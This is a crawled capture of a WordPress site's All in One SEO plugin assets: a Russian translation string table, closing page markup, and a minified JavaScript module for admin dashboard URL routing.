Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Url.1c574b17.js
body_size: 1350
content:
import{a,f as b}from"./index.e0fdfdc6.js";import{Y as f}from"./runtime-core.esm-bundler.ce5add0b.js";const R=()=>{const d=f(!1),g=f(!1),h=t=>{if(!t)return"";let r=t;if(e(t)){const o=t.split("#")[1].split(":");r=a().aioseo.urls.aio.dashboard.replace("page=aioseo",`page=${o[0]}#/${o[1]}`)}return r},m=t=>e(t)?null:"_blank",e=t=>t.startsWith("http://route#")||t.startsWith("https://route#"),c=t=>t.startsWith("http://action#")||t.startsWith("https://action#"),y=t=>c(t)?"button":"a",_=(t,r)=>{if(c(t))return i(t);if(e(t))return u(t)},i=(t,r)=>{const s=/[^#?]*/gm,o=t.match(s),n=o[2];b().processButtonAction(n).then(()=>{if(o[4]&&o[4].startsWith("redirect=")){const A=a(),l=o[4].replace("redirect=","").split(":"),p=A.aioseo.urls.aio.dashboard.replace("page=aioseo",`page=${l[0]}#/${l[1]}`);if(p===window.location.href){window.location.reload();return}window.location.href=p}else o[4]&&o[4].startsWith("refresh")&&window.location.reload()})},u=t=>{const r=a(),s=/[^#?]*/gm,n=t.match(s)[2].split(":");r.aioseo.urls.aio.dashboard.replace("page=aioseo",`page=${n[0]}#/${n[1]}`)===window.location.href&&window.location.reload()};return{button1Loading:d,button2Loading:g,getHref:h,getTagType:y,getTarget:m,processAction:i,processButtonClick:_,processRoute:u,decodeUrl:t=>{if(!t)return null;try{return decodeURIComponent(t)}catch{return t}}}};export{R as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1
body_size: 22560
content:
